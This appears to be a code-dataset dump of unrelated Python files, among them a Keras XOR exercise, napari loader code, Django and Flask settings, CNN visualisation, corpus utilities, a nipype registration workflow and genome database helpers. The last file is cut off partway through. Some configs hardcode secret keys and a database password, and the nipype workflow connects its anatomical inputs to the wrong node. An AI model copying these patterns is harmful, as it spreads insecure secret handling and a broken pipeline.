text
stringlengths 8
6.05M
|
|---|
import numpy as np
from keras.layers import Input,Dense, Activation
from keras.models import Model
from keras.utils.generic_utils import get_custom_objects
# this function is just for example of usage of keras functional API
def XOR_train_fully_keras():
#Since Q1 (XOR) only asks for drawing, in the code, I used Keras/TF codes.
x = np.array([[0,0],
[0,1],
[1,0],
[1,1]])
y = np.array([0,1,1,0])
input = Input(shape=(2,))
hidden1 = Dense(10, activation='relu')(input)
hidden2 = Dense(10, activation='relu')(hidden1)
out = Dense(1, activation='linear')(hidden2)
model = Model(inputs=[input], outputs=[out])
model.compile(optimizer='adam', loss='mse', loss_weights=[1])
model.fit(x=[x], y=[y], batch_size=4, epochs=800)
y_p = model.predict(x)
print(y_p)
y_p = np.round(y_p, 2)
print(y_p)
def XOR_check_drawing():
# first columns are for the bias
x = np.array([[1, 0,0],
[1, 0,1],
[1, 1,0],
[1, 1,1]])
# label for xor
y = np.array([0,1,1,0])
# define weight vectors: example w1 = np.array([number, number, number])
w1 = None
w2 = None
w3 = None
# select an input: ex) input = x[index,:]
input = None
# calculate layer1:
# ex) logit = np.dot(x,w)
percept1_logit = None
# ex) out = 1 if logit >=0, 0 otherwise
percept1_out = None
percept2_logit = None
percept2_out = None
layer1_out = np.array([1, percept1_out, percept2_out]) # 1 for the bias
# calculate layer2
percept3_logit = None
percept3_out = None
out = percept3_out
# print output of the custom neural net
print(out)
if __name__ =='__main__':
XOR_check_drawing()
|
"""LoaderPool class.
ChunkLoader has one or more of these. They load data in worker pools.
"""
from __future__ import annotations
import logging
from concurrent.futures import (
CancelledError,
Future,
ProcessPoolExecutor,
ThreadPoolExecutor,
)
from typing import TYPE_CHECKING, Callable, Dict, List, Optional, Union
# Executor for either a thread pool or a process pool.
PoolExecutor = Union[ThreadPoolExecutor, ProcessPoolExecutor]
LOGGER = logging.getLogger("napari.loader")
DoneCallback = Optional[Callable[[Future], None]]
if TYPE_CHECKING:
from napari.components.experimental.chunk._request import ChunkRequest
class LoaderPool:
"""Loads chunks asynchronously in worker threads or processes.
We cannot call np.asarray() in the GUI thread because it might block on
IO or a computation. So we call np.asarray() in _chunk_loader_worker()
instead.
Parameters
----------
config : dict
Our configuration, see napari.utils._octree.py for format.
on_done_loader : Callable[[Future], None]
Called when a future finishes.
Attributes
----------
force_synchronous : bool
If True all requests are loaded synchronously.
num_workers : int
The number of workers.
use_processes | bool
Use processess as workers, otherwise use threads.
_executor : PoolExecutor
The thread or process pool executor.
_futures : Dict[ChunkRequest, Future]
In progress futures for each layer (data_id).
_delay_queue : DelayQueue
Requests sit in here for a bit before submission.
"""
def __init__(
self, config: dict, on_done_loader: DoneCallback = None
) -> None:
from napari.components.experimental.chunk._delay_queue import (
DelayQueue,
)
self.config = config
self._on_done_loader = on_done_loader
self.num_workers: int = int(config['num_workers'])
self.use_processes: bool = bool(config.get('use_processes', False))
self._executor: PoolExecutor = _create_executor(
self.use_processes, self.num_workers
)
self._futures: Dict[ChunkRequest, Future] = {}
self._delay_queue = DelayQueue(config['delay_queue_ms'], self._submit)
def load_async(self, request: ChunkRequest) -> None:
"""Load this request asynchronously.
Parameters
----------
request : ChunkRequest
The request to load.
"""
# Add to the DelayQueue which will call our self._submit() method
# right away, if zero delay, or after the configured delay.
self._delay_queue.add(request)
def cancel_requests(
self, should_cancel: Callable[[ChunkRequest], bool]
) -> List[ChunkRequest]:
"""Cancel pending requests based on the given filter.
Parameters
----------
should_cancel : Callable[[ChunkRequest], bool]
Cancel the request if this returns True.
Returns
-------
List[ChunkRequests]
The requests that were cancelled, if any.
"""
# Cancelling requests in the delay queue is fast and easy.
cancelled = self._delay_queue.cancel_requests(should_cancel)
num_before = len(self._futures)
# Cancelling futures may or may not work. Future.cancel() will
# return False if the worker is already loading the request and it
# cannot be cancelled.
for request in list(self._futures.keys()):
if self._futures[request].cancel():
del self._futures[request]
cancelled.append(request)
num_after = len(self._futures)
num_cancelled = num_before - num_after
LOGGER.debug(
"cancel_requests: %d -> %d futures (cancelled %d)",
num_before,
num_after,
num_cancelled,
)
return cancelled
def _submit(self, request: ChunkRequest) -> Optional[Future]:
"""Initiate an asynchronous load of the given request.
Parameters
----------
request : ChunkRequest
Contains the arrays to load.
"""
# Submit the future. Have it call self._done when finished.
future = self._executor.submit(_chunk_loader_worker, request)
future.add_done_callback(self._on_done)
self._futures[request] = future
LOGGER.debug(
"_submit_async: %s elapsed=%.3fms num_futures=%d",
request.location,
request.elapsed_ms,
len(self._futures),
)
return future
def _on_done(self, future: Future) -> None:
"""Called when a future finishes.
future : Future
This is the future that finished.
"""
try:
request = self._get_request(future)
except ValueError:
return # Pool not running? App exit in progress?
if request is None:
return # Future was cancelled, nothing to do.
# Tell the loader this request finished.
if self._on_done_loader is not None:
self._on_done_loader(request)
def shutdown(self) -> None:
"""Shutdown the pool."""
# Avoid crashes or hangs on exit.
self._delay_queue.shutdown()
self._executor.shutdown(wait=True)
@staticmethod
def _get_request(future: Future) -> Optional[ChunkRequest]:
"""Return the ChunkRequest for this future.
Parameters
----------
future : Future
Get the request from this future.
Returns
-------
Optional[ChunkRequest]
The ChunkRequest or None if the future was cancelled.
"""
try:
# Our future has already finished since this is being
# called from Chunk_Request._done(), so result() will
# never block. But we can see if it finished or was
# cancelled. Although we don't care right now.
return future.result()
except CancelledError:
return None
def _create_executor(use_processes: bool, num_workers: int) -> PoolExecutor:
"""Return the thread or process pool executor.
Parameters
----------
use_processes : bool
If True use processes, otherwise threads.
num_workers : int
The number of worker threads or processes.
"""
if use_processes:
LOGGER.debug("Process pool num_workers=%d", num_workers)
return ProcessPoolExecutor(max_workers=num_workers)
LOGGER.debug("Thread pool num_workers=%d", num_workers)
return ThreadPoolExecutor(max_workers=num_workers)
def _chunk_loader_worker(request: ChunkRequest) -> ChunkRequest:
"""This is the worker thread or process that loads the array.
We call np.asarray() in a worker because it might lead to IO or
computation which would block the GUI thread.
Parameters
----------
request : ChunkRequest
The request to load.
"""
request.load_chunks() # loads all chunks in the request
return request
|
import sys
import argparse
from misc.Logger import logger
from core.awschecks import awschecks
from core.awsrequests import awsrequests
from core.base import base
from misc import Misc
class securitygroup(base):
def __init__(self, global_options=None):
self.global_options = global_options
logger.info('Securitygroup module entry endpoint')
self.cli = Misc.cli_argument_parse()
def start(self):
logger.info('Invoked starting point for securitygroup')
parser = argparse.ArgumentParser(description='ec2 tool for devops', usage='''kerrigan.py securitygroup <command> [<args>]
Second level options are:
compare
''' + self.global_options)
parser.add_argument('command', help='Command to run')
args = parser.parse_args(sys.argv[2:3])
if not hasattr(self, args.command):
logger.error('Unrecognized command')
parser.print_help()
exit(1)
getattr(self, args.command)()
def compare(self):
logger.info("Going to compare security groups")
a = awsrequests()
parser = argparse.ArgumentParser(description='ec2 tool for devops', usage='''kerrigan.py instance compare_securitygroups [<args>]]
''' + self.global_options)
parser.add_argument('--env', action='store', help="Environment to check")
parser.add_argument('--dryrun', action='store_true', default=False, help="No actions should be taken")
args = parser.parse_args(sys.argv[3:])
a = awschecks()
a.compare_securitygroups(env=args.env, dryrun=args.dryrun)
|
# Definition for singly-linked list.
# class ListNode(object):
# def __init__(self, x):
# self.val = x
# self.next = None
class Solution(object):
def reverseList(self, head):
"""
:type head: ListNode
:rtype: ListNode
"""
prev = None
curr = head
next_node = None
while curr is not None:
# store the next node
next_node = curr.next
# reverse the pointer(actual reversing here)
curr.next = prev
# now move the prev and curr one forward
prev = curr
curr = next_node
# set the head to the node at the end originally
head = prev
return head
|
# settings.py
import os
import djcelery
djcelery.setup_loader() # 加载 djcelery
BROKER_URL = 'pyamqp://guest@localhost//'
BROKER_POOL_LIMIT = 0
CELERY_RESULT_BACKEND = 'djcelery.backends.database:DatabaseBackend'
CELERY_RESULT_BACKEND = 'django-db'
CELERY_CACHE_BACKEND = 'django-cache'
ALLOWED_HOSTS = os.environ.get('ALLOWED_HOSTS', 'localhost').split(',')
BASE_DIR = os.path.dirname(__file__)
DEBUG = True
SECRET_KEY = 'thisisthesecretkey'
ROOT_URLCONF = 'urls' # addcalculate/urls.py
# before 1.9: MIDDLEWARE_CLASSES; after 1.9: MIDDLEWARE
MIDDLEWARE = (
'django.middleware.security.SecurityMiddleware',
'django.contrib.sessions.middleware.SessionMiddleware',
'django.middleware.common.CommonMiddleware',
'django.middleware.csrf.CsrfViewMiddleware',
'django.contrib.auth.middleware.AuthenticationMiddleware',
'django.contrib.messages.middleware.MessageMiddleware',
'django.middleware.clickjacking.XFrameOptionsMiddleware',
)
INSTALLED_APPS = (
'django.contrib.admin',
'django.contrib.auth',
'django.contrib.contenttypes',
'django.contrib.sessions',
'django.contrib.messages',
'django.contrib.staticfiles',
# celery plug
'djcelery', # pip install django-celery
'django_celery_results', # pip install django-celery-results
# develop application
'tools.apps.ToolsConfig',
)
TEMPLATES = (
{
'BACKEND': 'django.template.backends.django.DjangoTemplates',
'DIRS': (os.path.join(BASE_DIR, 'templates'), ),
'APP_DIRS': True,
'OPTIONS': {
'context_processors': [
'django.template.context_processors.debug',
'django.template.context_processors.request',
'django.contrib.auth.context_processors.auth',
'django.contrib.messages.context_processors.messages',
],
},
},
)
# Password validation
# https://docs.djangoproject.com/en/2.1/ref/settings/#auth-password-validators
AUTH_PASSWORD_VALIDATORS = [
{
'NAME': 'django.contrib.auth.password_validation.UserAttributeSimilarityValidator',
},
{
'NAME': 'django.contrib.auth.password_validation.MinimumLengthValidator',
},
{
'NAME': 'django.contrib.auth.password_validation.CommonPasswordValidator',
},
{
'NAME': 'django.contrib.auth.password_validation.NumericPasswordValidator',
},
]
WSGI_APPLICATION = 'wsgi.application'
STATICFILES_DIRS = (
os.path.join(BASE_DIR, 'static'),
)
STATIC_URL = '/static/'
DATABASES = {
'default': {
'ENGINE': 'django.db.backends.sqlite3',
'NAME': os.path.join(BASE_DIR, 'db.sqlite3'),
}
}
LANGUAGE_CODE = 'en-us'
TIME_ZONE = 'Asia/Shanghai'
USE_I18N = True
USE_L10N = True
USE_TZ = True
|
#!/usr/bin/python3.4
# -*-coding:Utf-8
adress = """{nom}, {prenom}, {ville} ({pays})""".format(prenom="Anthony", nom = "TASTET", ville = "Bayonne", pays = "FRANCE")
print(adress)
|
from Classes import Property, Note
from General import Functions
class Person:
def __init__(self, data_dict):
self.data_dict = data_dict
self.property_list = self.get_property_list()
self.note_list = self.get_note_list()
def get_property_list(self):
return [
Property.Property(data_dict) for data_dict in self.data_dict.get("property_list", [])
]
def get_note_list(self):
return [
Note.Note(data_dict) for data_dict in self.data_dict.get("note_list", [])
]
def __str__(self):
ret_str = "Person Instance"
for prop in self.property_list:
ret_str += "\n" + Functions.tab_str(prop)
return ret_str
|
"""
Created on Sat Nov 18 23:12:08 2017
@author: Utku Ozbulak - github.com/utkuozbulak
"""
import os
import numpy as np
import torch
from torch.optim import Adam
from torchvision import models
from misc_functions import preprocess_image, recreate_image, save_image
class CNNLayerVisualization():
"""
Produces an image that minimizes the loss of a convolution
operation for a specific layer and filter
"""
def __init__(self, model, selected_layer, selected_filter):
self.model = model
self.model.eval()
self.selected_layer = selected_layer
self.selected_filter = selected_filter
self.conv_output = 0
# Create the folder to export images if not exists
if not os.path.exists('./generated'):
os.makedirs('./generated')
def hook_layer(self):
def hook_function(module, grad_in, grad_out):
# Gets the conv output of the selected filter (from selected layer)
self.conv_output = grad_out[0, self.selected_filter]
# Hook the selected layer
self.model[self.selected_layer].register_forward_hook(hook_function)
def visualise_layer_with_hooks(self):
# Hook the selected layer
self.hook_layer()
# Generate a random image
random_image = np.uint8(np.random.uniform(150, 180, (224, 224, 3)))
# Process image and return variable
processed_image = preprocess_image(random_image, False)
# Define optimizer for the image
optimizer = Adam([processed_image], lr=0.1, weight_decay=1e-6)
for i in range(1, 31):
optimizer.zero_grad()
# Assign create image to a variable to move forward in the model
x = processed_image
for index, layer in enumerate(self.model):
# Forward pass layer by layer
# x is not used after this point because it is only needed to trigger
# the forward hook function
x = layer(x)
# Only need to forward until the selected layer is reached
if index == self.selected_layer:
# (forward hook function triggered)
break
# Loss function is the mean of the output of the selected layer/filter
# We try to minimize the mean of the output of that specific filter
loss = -torch.mean(self.conv_output)
print('Iteration:', str(i), 'Loss:', "{0:.2f}".format(loss.data.numpy()))
# Backward
loss.backward()
# Update image
optimizer.step()
# Recreate image
self.created_image = recreate_image(processed_image)
# Save image
if i % 30 == 0:
im_path = './generated/layer_vis_l' + str(self.selected_layer) + \
'_f' + str(self.selected_filter) + '_iter' + str(i) + '.jpg'
save_image(self.created_image, im_path)
def visualise_layer_without_hooks(self, images):
# Process image and return variable
# Generate a random image
# random_image = np.uint8(np.random.uniform(150, 180, (224, 224, 3)))
from PIL import Image
from torch.autograd import Variable
# img_path = '/home/hzq/tmp/waibao/data/cat_dog.png'
processed_image = images
processed_image = Variable(processed_image, requires_grad=True)
# Define optimizer for the image
optimizer = Adam([processed_image], lr=0.1, weight_decay=1e-6)
for i in range(1, 31):
optimizer.zero_grad()
# Assign create image to a variable to move forward in the model
x = processed_image
# for index, layer in enumerate(self.model):
# # Forward pass layer by layer
# x = layer(x)
# if index == self.selected_layer:
# # Only need to forward until the selected layer is reached
# # Now, x is the output of the selected layer
# break
for name, module in self.model._modules.items():
# Forward pass layer by layer
x = module(x)
print(name)
if name == self.selected_layer:
# Only need to forward until the selected layer is reached
# Now, x is the output of the selected layer
break
# Here, we get the specific filter from the output of the convolution operation
# x is a tensor of shape 1x512x28x28.(For layer 17)
# So there are 512 unique filter outputs
# Following line selects a filter from 512 filters so self.conv_output will become
# a tensor of shape 28x28
self.conv_output = x[0, self.selected_filter]
# feature map
# Loss function is the mean of the output of the selected layer/filter
# We try to minimize the mean of the output of that specific filter
loss = -torch.mean(self.conv_output)
print('Iteration:', str(i), 'Loss:', "{0:.2f}".format(loss.data.numpy()))
# Backward
loss.backward()
# Update image
optimizer.step()
# Recreate image
self.created_image = recreate_image(processed_image)
# Save image
if i % 30 == 0:
im_path = './generated/layer_vis_l' + str(self.selected_layer) + \
'_f' + str(self.selected_filter) + '_iter' + str(i) + '.jpg'
save_image(self.created_image, im_path)
from matplotlib import pyplot as plt
def layer_output_visualization(model, selected_layer, selected_filter, pic, png_dir, iter):
pic = pic[None,:,:,:]
# pic = pic.cuda()
x = pic
x = x.squeeze(0)
for name, module in model._modules.items():
x = module(x)
if name == 'layer1':
import torch.nn.functional as F
x = F.max_pool2d(x, 3, stride=2, padding=1)
if name == selected_layer:
break
conv_output = x[0, selected_filter]
x = conv_output.cpu().detach().numpy()
# print(x.shape)
if not os.path.exists('./output/'+ png_dir):
os.makedirs('./output/'+ png_dir)
im_path = './output/'+ png_dir+ '/layer_vis_' + str(selected_layer) + \
'_f' + str(selected_filter) + '_iter' + str(iter) + '.jpg'
plt.imshow(x, cmap = plt.cm.jet)
plt.axis('off')
plt.savefig(im_path)
def normalization(data):
_range = np.max(data) - np.min(data)
return (data - np.min(data)) * 255 / _range
def filter_visualization(model, selected_layer, selected_filter, png_dir):
for name, param in model.named_parameters():
print(name)
if name == selected_layer + '.weight':
x = param
x = x[selected_filter,:,:,:]
x = x.cpu().detach().numpy()
x = x.transpose(1,2,0)
x = normalization(x)
x = preprocess_image(x, resize_im=False)
x = recreate_image(x)
if not os.path.exists('./filter/'+ png_dir):
os.makedirs('./filter/'+ png_dir)
im_path = './filter/'+ png_dir+ '/layer_f' + str(selected_filter) + '_iter' + '.jpg'
# save_image(x, im_path)
plt.imshow(x, cmap = plt.cm.jet)
plt.axis('off')
plt.savefig(im_path)
if __name__ == '__main__':
cnn_layer = 'conv1'
# cnn_layer = 'layer4'
filter_pos = 5
# Fully connected layer is not needed
# use resnet insted
from cifar import ResNet18, ResidualBlock
pretrained_model = ResNet18(ResidualBlock)
pretrained_model.load_state_dict(torch.load("models/net_044.pth"))
print(
pretrained_model
)
# pretrained_model = models.vgg16(pretrained=True).features
import torchvision
def transform(x):
x = x.resize((224, 224), 2) # resize the image from 32*32 to 224*224
x = np.array(x, dtype='float32') / 255
x = (x - 0.5) / 0.5 # Normalize
x = x.transpose((2, 0, 1)) # reshape, put the channel to 1-d; input = {channel, size, size}
x = torch.from_numpy(x)
return x
trainset = torchvision.datasets.CIFAR10(root='../data', train=True,
download=False, transform=transform)
trainloader = torch.utils.data.DataLoader(trainset, batch_size=64,
shuffle=True, num_workers=2)
device = torch.device("cuda:2" if torch.cuda.is_available() else "cpu")
images, labels = iter(trainloader).next()
images, labels = iter(trainloader).next()
images, labels = iter(trainloader).next()
images, labels = iter(trainloader).next()
images, labels = iter(trainloader).next()
# images, labels = iter(trainloader).next()
# images, labels = iter(trainloader).next()
x = images.cpu()[0, :, :, :]
x = x[None,:,:,:]
x = recreate_image(x)
save_image(x, 'orginal.jpg')
# images, labels = images.to(device), labels.to(device) # 有
# for filter_pos in range(64):
#
# layer_vis = CNNLayerVisualization(pretrained_model, cnn_layer, filter_pos)
# layer_vis.visualise_layer_without_hooks(images)
# Layer visualization with pytorch hooks
# layer_vis.visualise_layer_with_hooks()
# Layer visualization without pytorch hooks
for filter_pos in range(64):
# # get the filter
filter_visualization(model = pretrained_model, selected_layer = 'conv1.0', selected_filter = filter_pos, png_dir = 'conv1.0')
# get the feature map : conv1
layer_output_visualization(model = pretrained_model, selected_layer = 'conv1', selected_filter = filter_pos, pic = images, png_dir = 'conv1', iter = filter_pos)
# get the feature map: layer4
layer_output_visualization(model = pretrained_model, selected_layer = 'layer4', selected_filter = filter_pos, pic = images, png_dir = 'layer4', iter = filter_pos)
# get the reconstruct
layer_vis = CNNLayerVisualization(pretrained_model, cnn_layer, filter_pos)
layer_vis.visualise_layer_without_hooks(images)
for filter_pos in range(512):
layer_output_visualization(model = pretrained_model, selected_layer = 'layer4', selected_filter = filter_pos, pic = images, png_dir = 'layer4', iter = filter_pos)
layer_vis = CNNLayerVisualization(pretrained_model, cnn_layer, filter_pos)
layer_vis.visualise_layer_without_hooks(images)
|
import gzip
import string
import numpy as np
from collections import defaultdict
def get_sentences(corpus_file):
"""
Returns all the (content) sentences in a corpus file
:param corpus_file: the corpus file
:return: the next sentence (yield)
"""
# Read all the sentences in the file
with open(corpus_file, 'r', errors='ignore') as f_in:
s = []
for line in f_in:
line = line
# Ignore start and end of doc
if '<text' in line or '</text' in line or '<s>' in line:
continue
# End of sentence
elif '</s>' in line:
yield s
s = []
else:
try:
word, lemma, pos, index, parent, dep = line.split()
s.append((word, lemma, pos, int(index), parent, dep))
# One of the items is a space - ignore this token
except Exception as e:
print (str(e))
continue
def save_file_as_Matrix12(cooc_mat, frequent_contexts, output_Dir, MatrixFileName, MatrixSamplesFileName):
print(len(frequent_contexts))
cnts = ["Terms/contexts"]
list_of_lists = []
for context in frequent_contexts:
cnts.append(context)
list_of_lists.append(cnts)
for target, contexts in cooc_mat.items():
targets = []
targets.append(target)
for context in frequent_contexts:
if context in contexts.keys():
targets.append(str(contexts[context]))
else:
targets.append(str(0))
list_of_lists.append(targets)
res = np.array(list_of_lists)
np.savetxt(output_Dir + MatrixFileName, res, delimiter=",", fmt='%s')
return
def save_file_as_Matrix1(cooc_mat, frequent_contexts, output_Dir, MatrixFileName, MatrixSamplesFileName):
f = open(output_Dir + MatrixSamplesFileName, "w")
list_of_lists = []
for target, contexts in cooc_mat.items():
targets = []
f.write(target+"\n")
for context in frequent_contexts:
if context in contexts.keys():
targets.append(contexts[context])
else:
targets.append(0)
list_of_lists.append(targets)
res = np.array(list_of_lists)
np.savetxt(output_Dir + MatrixFileName, res, delimiter=",")
return
def save_file_as_Matrix2(cooc_mat, frequent_contexts, output_Dir, MatrixFileName, frequent_couples):
list_of_lists = []
cnts = ["NP_couples/contexts"]
for context in frequent_contexts:
cnts.append(context)
list_of_lists.append(cnts)
for target, contexts in cooc_mat.items():
if target in frequent_couples:
targets = []
targets.append(str(target).replace("\t", " ## "))
for context in frequent_contexts:
if context in contexts.keys():
targets.append(str(contexts[context]))
else:
targets.append(str(0))
list_of_lists.append(targets)
res = np.array(list_of_lists)
np.savetxt(output_Dir + MatrixFileName, res, delimiter=",", fmt='%s')
return
def save_file_as_Matrix(cooc_mat, frequent_contexts, output_Dir, MatrixFileName, MatrixSamplesFileName, frequent_couples):
f = open(output_Dir + MatrixSamplesFileName, "w")
list_of_lists = []
for target, contexts in cooc_mat.items():
if target in frequent_couples:
targets = []
f.write(target+"\n")
for context in frequent_contexts:
if context in contexts.keys():
targets.append(contexts[context])
else:
targets.append(0)
list_of_lists.append(targets)
res = np.array(list_of_lists)
np.savetxt(output_Dir + MatrixFileName, res, delimiter=",")
return
def filter_couples(cooc_mat, min_occurrences):
"""
Returns the couples that occurred at least min_occurrences times
:param cooc_mat: the co-occurrence matrix
:param min_occurrences: the minimum number of occurrences
:return: the frequent couples
"""
couple_freq = []
for target, contexts in cooc_mat.items():
occur = 0
for context, freq in contexts.items():
occur += freq
if occur >= min_occurrences:
couple_freq.append(target)
return couple_freq
def filter_contexts(cooc_mat, min_occurrences):
"""
Returns the contexts that occurred at least min_occurrences times
:param cooc_mat: the co-occurrence matrix
:param min_occurrences: the minimum number of occurrences
:return: the frequent contexts
"""
context_freq = defaultdict(int)
for target, contexts in cooc_mat.items():
for context, freq in contexts.items():
try:
str(context)
context_freq[context] = context_freq[context] + freq
except:
continue
frequent_contexts = set([context for context, frequency in context_freq.items() if frequency >= min_occurrences and context not in string.punctuation])
return frequent_contexts
def getSentence(strip_sentence):
"""
Returns sentence (space seperated tokens)
:param strip_sentence: the list of tokens with other information for each token
:return: the sentence as string
"""
sent = ""
for i, (t_word, t_lemma, t_pos, t_index, t_parent, t_dep) in enumerate(strip_sentence):
sent += t_word.lower() + " "
return sent
|
import os
class BaseConfig(object):
"""Base config class"""
BASE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))
SECRET_KEY = 'AasHy7I8484K8I32seu7nni8YHHu6786gi'
TIMEZONE = "Africa/Kampala"
SQLALCHEMY_TRACK_MODIFICATIONS = True
UPLOADED_LOGOS_DEST = "app/models/media/"
UPLOADED_LOGOS_URL = "app/models/media/"
# HOST_ADDRESS = "http://192.168.1.117:8000"
# HOST_ADDRESS = "http://127.0.0.1:8000"
# HOST_ADDRESS = "https://traveler-ug.herokuapp.com"
DATETIME_FORMAT = "%B %d %Y, %I:%M %p %z"
DATE_FORMAT = "%B %d %Y %z"
DEFAULT_CURRENCY = "UGX"
class ProductionConfig(BaseConfig):
"""Production specific config"""
DEBUG = False
TESTING = False
# SQLALCHEMY_DATABASE_URI = 'mysql+pymysql://samuelitwaru:password@localhost/traveler' # TODO => MYSQL
SQLALCHEMY_DATABASE_URI = 'sqlite:///models/database.db'
class DevelopmentConfig(BaseConfig):
"""Development environment specific config"""
DEBUG = True
MAIL_DEBUG = True
# SQLALCHEMY_DATABASE_URI = 'mysql+pymysql://root:bratz123@localhost/traveler' # TODO => MYSQL
SQLALCHEMY_DATABASE_URI = 'sqlite:///models/database.db'
|
from nipype.pipeline.engine import Node, Workflow
import nipype.interfaces.utility as util
import nipype.interfaces.fsl as fsl
import nipype.interfaces.c3 as c3
import nipype.interfaces.freesurfer as fs
import nipype.interfaces.ants as ants
import nipype.interfaces.io as nio
import os
def create_coreg_pipeline(name='coreg'):
# fsl output type
fsl.FSLCommand.set_default_output_type('NIFTI_GZ')
# initiate workflow
coreg = Workflow(name='coreg')
#inputnode
inputnode=Node(util.IdentityInterface(fields=['epi_median',
'fs_subjects_dir',
'fs_subject_id',
'uni_highres',
'uni_lowres'
]),
name='inputnode')
# outputnode
outputnode=Node(util.IdentityInterface(fields=['uni_lowres',
'epi2lowres',
'epi2lowres_mat',
'epi2lowres_dat',
'epi2lowres_itk',
'highres2lowres',
'highres2lowres_mat',
'highres2lowres_dat',
'highres2lowres_itk',
'epi2highres',
'epi2highres_itk'
]),
name='outputnode')
# convert mgz head file for reference
fs_import = Node(interface=nio.FreeSurferSource(),
name = 'fs_import')
brain_convert=Node(fs.MRIConvert(out_type='niigz'),
name='brain_convert')
coreg.connect([(inputnode, fs_import, [('fs_subjects_dir','subjects_dir'),
('fs_subject_id', 'subject_id')]),
(fs_import, brain_convert, [('brain', 'in_file')]),
(brain_convert, outputnode, [('out_file', 'uni_lowres')])
])
# biasfield correctio of median epi
biasfield = Node(interface = ants.segmentation.N4BiasFieldCorrection(save_bias=True),
name='biasfield')
coreg.connect([(inputnode, biasfield, [('epi_median', 'input_image')])])
# linear registration epi median to lowres mp2rage with bbregister
bbregister_epi = Node(fs.BBRegister(contrast_type='t2',
out_fsl_file='epi2lowres.mat',
out_reg_file='epi2lowres.dat',
#registered_file='epi2lowres.nii.gz',
init='fsl',
epi_mask=True
),
name='bbregister_epi')
coreg.connect([(inputnode, bbregister_epi, [('fs_subjects_dir', 'subjects_dir'),
('fs_subject_id', 'subject_id')]),
(biasfield, bbregister_epi, [('output_image', 'source_file')]),
(bbregister_epi, outputnode, [('out_fsl_file', 'epi2lowres_mat'),
('out_reg_file', 'epi2lowres_dat'),
('registered_file', 'epi2lowres')
])
])
# convert transform to itk
itk_epi = Node(interface=c3.C3dAffineTool(fsl2ras=True,
itk_transform='epi2lowres.txt'),
name='itk')
coreg.connect([(brain_convert, itk_epi, [('out_file', 'reference_file')]),
(biasfield, itk_epi, [('output_image', 'source_file')]),
(bbregister_epi, itk_epi, [('out_fsl_file', 'transform_file')]),
(itk_epi, outputnode, [('itk_transform', 'epi2lowres_itk')])
])
# linear register highres highres mp2rage to lowres mp2rage
bbregister_anat = Node(fs.BBRegister(contrast_type='t1',
out_fsl_file='highres2lowres.mat',
out_reg_file='highres2lowres.dat',
#registered_file='uni_highres2lowres.nii.gz',
init='fsl'
),
name='bbregister_anat')
coreg.connect([(inputnode, bbregister_epi, [('fs_subjects_dir', 'subjects_dir'),
('fs_subject_id', 'subject_id'),
('uni_highres', 'source_file')]),
(bbregister_epi, outputnode, [('out_fsl_file', 'highres2lowres_mat'),
('out_reg_file', 'highres2lowres_dat'),
('registered_file', 'highres2lowres')
])
])
# convert transform to itk
itk_anat = Node(interface=c3.C3dAffineTool(fsl2ras=True,
itk_transform='highres2lowres.txt'),
name='itk_anat')
coreg.connect([(inputnode, itk_anat, [('uni_highres', 'source_file')]),
(brain_convert, itk_anat, [('out_file', 'reference_file')]),
(bbregister_anat, itk_epi, [('out_fsl_file', 'transform_file')]),
(itk_anat, outputnode, [('itk_transform', 'highres2lowres_itk')])
])
# merge transforms into list
translist = Node(util.Merge(2),
name='translist')
coreg.connect([(itk_anat, translist, [('highres2lowres_itk', 'in1')]),
(itk_epi, translist, [('itk_transform', 'in2')]),
(translist, outputnode, [('out', 'epi2highres_itk')])])
# transform epi to highres
epi2highres = Node(ants.ApplyTransforms(dimension=3,
#output_image='epi2highres.nii.gz',
interpolation = 'BSpline',
invert_transform_flags=[True, False]),
name='epi2highres')
coreg.connect([(inputnode, epi2highres, [('uni_highres', 'reference_image')]),
(biasfield, epi2highres, [('output_image', 'input_image')]),
(translist, epi2highres, [('out', 'transforms')]),
(epi2highres, outputnode, [('output_image', 'epi2highres')])])
return coreg
|
#! /usr/bin/env python3
import pandas as pd, pandas
import numpy as np
import sys, os, time, fastatools, json, re
from kontools import collect_files
from Bio import Entrez
# opens a `log` file path to read, searches for the `ome` code followed by a whitespace character, and edits the line with `edit`
def log_editor( log, ome, edit ):
with open( log, 'r' ) as raw:
data = raw.read()
if re.search( ome + r'\s', data ):
new_data = re.sub( ome + r'\s.*', edit, data )
else:
data = data.rstrip()
data += '\n'
new_data = data + edit
with open( log, 'w' ) as towrite:
towrite.write(new_data)
# imports database, converts into df
# returns database dataframe
def db2df(db_path):
while True:
try:
db_df = pd.read_csv(db_path,sep='\t')
break
except FileNotFoundError:
print('\n\nDatabase does not exist or directory input was incorrect.\nExit code 2')
sys.exit(2)
return db_df
# database standard format to organize columns
def df2std( df ):
#slowly integrating gtf with a check here. can remove once completely integrated
try:
dummy = df['gtf']
trans_df = df[[ 'internal_ome', 'proteome', 'assembly', 'gtf', 'gff', 'gff3', 'genus', 'species', 'strain', 'taxonomy', 'ecology', 'eco_conf', 'blastdb', 'genome_code', 'source', 'published']]
except KeyError:
trans_df = df[[ 'internal_ome', 'proteome', 'assembly', 'gff', 'gff3', 'genus', 'species', 'strain', 'taxonomy', 'ecology', 'eco_conf', 'blastdb', 'genome_code', 'source', 'published']]
return trans_df
# imports dataframe and organizes it in accord with the `std df` format
# exports as database file into `db_path`. If rescue is set to 1, save in home folder if output doesn't exist
# if rescue is set to 0, do not output database if output dir does not exit
def df2db(df, db_path, overwrite = 1, std_col = 1, rescue = 1):
df = df.reset_index()
if overwrite == 0:
number = 0
while os.path.exists(db_path):
number += 1
db_path = os.path.normpath(db_path) + '_' + str(number)
if std_col == 1:
df = df2std( df )
while True:
try:
df.to_csv(db_path, sep = '\t', index = None)
break
except FileNotFoundError:
if rescue == 1:
print('\n\nOutput directory does not exist. Attempting to save in home folder.\nExit code 17')
db_path = '~/' + os.path.basename(os.path.normpath(db_path))
df.to_csv(db_path, sep = '\t', index = None)
sys.exit( 17 )
else:
print('\n\nOutput directory does not exist. Rescue not enabled.\nExit code 18')
sys.exit( 18 )
# collect fastas from a database dataframe. NEEDS to be deprecated
def collect_fastas(db_df,assembly=0,ome_index='internal_ome'):
if assembly == 0:
print('\n\nCompiling fasta files from database, using proteome if available ...')
elif assembly == 1:
print('\n\nCompiling assembly fasta files from database ...')
ome_fasta_dict = {}
for index,row in db_df.iterrows():
ome = row[ome_index]
print(ome)
ome_fasta_dict[ome] = {}
if assembly == 1:
if type(row['assembly']) != float:
ome_fasta_dict[ome]['fasta'] = os.environ['ASSEMBLY'] + '/' + row['assembly']
ome_fasta_dict[ome]['type'] = 'nt'
else:
print('Assembly file does not exist for',ome,'\nExit code 3')
